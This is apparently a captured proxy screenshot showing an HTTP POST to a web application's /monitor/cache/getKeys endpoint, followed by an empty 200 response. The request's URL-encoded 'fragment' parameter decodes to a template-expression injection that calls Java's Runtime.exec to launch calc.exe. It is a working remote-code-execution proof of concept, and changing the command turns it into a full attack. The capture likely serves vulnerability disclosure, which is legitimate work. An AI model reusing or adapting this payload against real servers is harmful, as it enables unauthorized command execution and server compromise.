 Request
Pretty Raw Hex
\n
1 POST /monitor/cache/getKeys HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 183
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Referer: http://192.168.1.9/monitor/cache
13 Cookie: JSESSIONID=aa74c322-b8a5-46a4-81d1-66dcf34f5380
14
15 cacheName=1&fragment=
%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%
29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%6
1%6c%63%2e%65%78%65%22%29%7d
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 09 Aug 2025 02:55:36 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 0
8
9